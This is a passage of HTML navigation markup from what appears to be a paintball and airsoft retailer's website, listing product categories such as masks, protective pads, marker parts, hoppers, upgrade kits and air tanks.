<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
